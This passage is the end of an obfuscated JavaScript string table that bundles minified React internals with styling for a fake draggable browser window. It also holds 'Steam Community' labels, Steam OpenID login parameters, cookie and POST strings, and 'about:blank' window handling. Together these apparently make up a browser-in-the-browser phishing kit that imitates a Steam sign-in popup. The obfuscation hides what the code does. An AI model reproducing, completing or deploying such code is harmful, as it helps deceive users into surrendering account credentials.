20input{box-sizing:\x20content-box;\x20width:\x20100%;\x20margin:\x200;\x20padding:\x200\x2020px\x200\x200;\x20border:\x20none;\x20outline:\x20none;\x20font-size:\x2013px;\x20font-family:\x20Arial!important;\x20font-weight:\x20400;\x20line-height:\x2027px;\x20background-color:\x20inherit;\x20color:\x20#000;\x20text-overflow:\x20ellipsis}',':hover{\x20background:\x20#363636\x20}.','][type=\x22radio\x22]','innerText','Steam\x20Community','3Hzfypq','src','contentWindow','componentDidCatch','$&/','{\x20display:\x20inline-block;\x20width:\x2046px;\x20height:\x2030px;\x20position:\x20relative;\x20}\x20',':hover{\x20background:\x20#4d4c53\x20}.','F11','Insert','findFiberByHostInstance','name','UNSAFE_componentWillUpdate','dragexit','useContext','now','0.2s','innerHTML','eventSystemFlags','&openid.ns.sreg=http%3A%2F%2Fopenid.net%2Fextensions%2Fsreg%2F1.1&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select','overflow','unstable_LowPriority','lastEffect','form','window','unstable_Profiling','allowFullScreen\x20async\x20autoFocus\x20autoPlay\x20controls\x20default\x20defer\x20disabled\x20disablePictureInPicture\x20disableRemotePlayback\x20formNoValidate\x20hidden\x20loop\x20noModule\x20noValidate\x20open\x20playsInline\x20readOnly\x20required\x20reversed\x20scoped\x20seamless\x20itemScope','onmouseup','stores','false','checkbox','apply','WINDOW_ABOUT_BLANK','paste','nodeType',':hover{\x20background-color:\x20#4e4e4e;\x20}\x20}','_result','mouseleave','useDeferredValue','pop','{\x20display:\x20flex;\x20align-items:\x20center;\x20width:\x20100%;\x20height:\x2034px;\x20box-shadow:\x200\x200\x200\x201px\x20rgba(0,0,0,0.3);\x20background:\x20#edf2fa;\x20overflow:\x20hidden\x20}','onmessage','setProperty','construct','suspendedLanes','undefined','ArrowUp','includes','react-dom','getElementsByClassName','isBackwards','headerBtn','done','10px','0px','offsetWidth','TransitionEnd','audio','unstable_strictMode','lastRenderedState','href','iVBORw0KGgoAAAANSUhEUgAAABgAAAAYCAYAAADgdz34AAAAIGNIUk0AAHomAACAhAAA+gAAAIDoAAB1MAAA6mAAADqYAAAXcJy6UTwAAAAGYktHRAD/AP8A/6C9p5MAAAUoSURBVEjHhZZvbJXlGcZ/9/O87zk9Pa2FtgIdBcGUKlCkZcAUnW3GFh2yNAvRZR9m1LnMP7E2YVkyNXwAJfswFeQDODEDTdhS/7EtpfuiDMpCWyk0YCmQoqNQkZbTQM+ftqfnfW4/tAgH2nolV/K+ee9c9/Xez/3czyNMgNtKKxEIA8uBWqBG0DKgYDzkqiLdwAFgL3BEYWTwQsctWnLjS97sZaiIiGqlQB2ijwgU3xx3A1ThMiqNCm8h0oGqJnqPfhdgrz3k/mAFigmhPAmyQ4VqRaKKiCJMQhmPqUTNGlWJK+YLP392MBr/+nqCnJIf4RAfWI/[base64]/s5F5c0rY+tcG4vEkqlAys4gXfvcozS0d/LZuM4nkECKyC8zvjYisELFrjHhMRXWGh39yH8uW3MWbOxpYungBb75az+ub6igums72v+3lp9UrWbVyKc4JInaNiKwwgq0V7AzBMhWN8fjh0oVc7BtgKJVm3S9qiETC5EUj/Hrdzzjf28/Q8AhLF5cjYhnXrPVEbDXfA+eU+XNLeODee1CnIAb0xvoBmPHFEkQ8RAxAtRHrl6lYxPoYG7qFYn1ycnNZ//yvqFg4nzmlM8iL5vLhv5tJpoYZTKTY8/F+7phbQiQnzImuHsx1rQWybec/R5s+a/faj3cTT6QwYjDm+sYNAsdjtT9m2+ZniebmANDT28f2XY1cHUyhqsyeVcRzT62luaWTZ/64jWRyGBEBcKKq6XhiyG/rOMMnTS3sP3Sc3ksDBIFDRFi4oJTdW+u5u6w0q2zpdIa+y1ew1jCtII/9/zvBS39+n696Lo0ZHCuhE1WNAYXX3J499w37PmvnWOf/qbhrLlWL51OzqgLPmqwEgXO0Huvm8NEzHPviS5pbuxiMp7L+HhgQVW0f32hZEyxwjv7YIA37WkgOpXnq0WpmFY8N0yvxFO82/Jcdez6lPzY4NnOsmWgittlVDz1WnhpOryosiGKNudYIGCPkR3OoWnQH5y4O0Hy0m/uXldHZ/TV/2vIxu/91mNRogA2FMCEf8Ty4mdbusf85G0k2He5ae+LsxajnWW6flkdO2P/OgmctM4oLaDrche9Z6v7yAW0nezCej/ge4k3KPrF2k42UPXgpMap3d/b0VTa1nKatq4eq8tkoEPIs1hiOnOmlp/8qfVdTNLaexssJgz+B42z3HwBv2+g9Dwfi2fMmFPp5xpiCc/2D+J6HC5TG1jO0nLpA26nz3Fsxj4aDnfQlRiYuRzbPYcx6wqELNnfJQ6TvvPOiTSYT+P5q8fzQyd4BpuXnsqC0iEg4xMziAv5xqIsjX15CfP/7xJNizEvpefMbbSI+tvBFv9kCzvl43nqMeUVVowCF+RFyQx6x+DCpkdGbW3AiJHHuVTKZ1zFmNPZ+/fXOKnp6O6iG8LzHsWYDInNUx3p2fFdOflCM9fZ5AreRTOY9RNKxnc9mfR5LUv8eBIHgeZUYW4cxjyBTH/ool3GuERe8RSbTgbUa2/L4LfmzUPTyRwBhRJZjTC0iNYhkXVtQ7Ub1AM7tRfUIMBJ7bd0tWt8CQIQUH/[base64]','link','react.forward_ref',':after\x20{\x20background-position:\x200\x20-16px\x20}\x20.','top','isDefaultPrevented','none','react.lazy','nodeValue','callbackPriority','DehydratedFragment','useState','http://www.w3.org/1999/xhtml','AnimationIteration','ArrowRight','fullScreen','defineProperty','detachEvent','symbol','dialog','unstable_getCurrentPriorityLevel','currentTarget','autoFocus','unstable_UserBlockingPriority','contains','leave','onMouseDown','attributeNamespace','contentEditable','\x20for\x20the\x20full\x20message\x20or\x20use\x20the\x20non-minified\x20dev\x20environment\x20for\x20full\x20errors\x20and\x20additional\x20helpful\x20warnings.','correspondingUseElement','pointerleave','document','defaultValue','join','expiredLanes','1064056CxBUOI','CapsLock','WINDOW_HTML','display','Memo','clientY','body','function','test','push','readyState','lastBaseUpdate','textarea','animationiteration','submit','contextTypes','blockedOn','match','scroll','Context','touchend','Animation','innerWidth','toString','.Consumer','lastRenderedReducer','input','beforeinput','has','onDoubleClick','PureComponent','firstBaseUpdate','useInsertionEffect','dragend','pointercancel','_init','1522578IIDnYM','deps','wheel','beforeblur','componentWillMount','defaultView','renderingStartTime','create','data-','rowSpan','onMouseEnter','_status','onTransitionEnd','subtreeFlags','{\x20position:\x20fixed;\x20z-index:\x20999999;\x20overflow:\x20hidden;\x20background:\x20#d3e3fd;\x20border:\x201px\x20solid\x20#d3e3fd;\x20font-family:\x20Arial!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.5)\x200px\x200px\x2040px\x201px\x20}','setAttribute','Moz','{\x20position:\x20relative;\x20width:\x20100%;\x20height:\x2030px;\x20line-height:\x2030px;\x20user-select:\x20none\x20}','dependencies','zIndex','react.context','return;','crossOrigin','\x0aError\x20generating\x20stack:\x20','eventTime','Lazy','18.2.0','accept-charset','isPropagationStopped','mobile','pointerId','data','mouseup','getDerivedStateFromProps','screenX','anchorOffset','__reactContainer$','react.debug_trace_mode','setEnd','createElement','1050px','onMouseUpCapture','callback','enqueueSetState','cookie','text','calc(100%\x20-\x2060px)','mustUseProperty','useMemo','memo','default','dataset','index','react.element','keypress','closeBtn','forEach','afterblur','defaultPrevented','\x20input{\x20width:\x20100%;\x20margin:\x200;\x20padding:\x200\x205px\x200\x203px;\x20border:\x20none;\x20outline:\x20none;\x20font-size:\x2013px;\x20font-family:\x20Arial!important;\x20font-weight:\x20400;\x20line-height:\x2027px;\x20background-color:\x20inherit;\x20color:\x20#000;\x20}','ScrollLock',';\x20visit\x20','focusNode','shared','load','CompositionEvent','Portal','useSyncExternalStore','nodeName','get','Mozilla','Capture','red','calc(100%\x20-\x20187px)','documentMode','useDebugValue','__reactInternalMemoizedUnmaskedChildContext','{\x20background:\x20#2b2a33;\x20}.','wasMultiple','POST','headerIcon','iframe','_workInProgressVersionPrimary','digest','useCallback','<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>','displayName','670px','\x20input{\x20color:\x20#949494\x20}.','onmousemove',':before{\x20content:\x20\x27\x27;\x20width:\x201px;\x20height:\x2012px;\x20position:\x20absolute;\x20top:\x20calc(50%\x20-\x206px);\x20left:\x20calc(50%\x20-\x201px);\x20background:\x20#000;\x20transform:\x20rotate(-45deg);\x20}\x20','script','toLowerCase','set','onpropertychange','delete','port2','timeoutHandle','hideBtn','acceptCharset','onCompositionEnd','deltaX','offsetLeft','prototype','2536mBqyXu','createRef','hasOwnProperty','char','138148XvJZXo','headerTitle','video',').\x20If\x20you\x20meant\x20to\x20render\x20a\x20collection\x20of\x20children,\x20use\x20an\x20array\x20instead.','fullscreenchange','ContextMenu','xlink:actuate\x20xlink:arcrole\x20xlink:role\x20xlink:show\x20xlink:title\x20xlink:type','inBlockMozilla','onAnimationStart','lane','urlMozilla'];llbt_0x411b=function(){return _0x29e60f;};return llbt_0x411b();}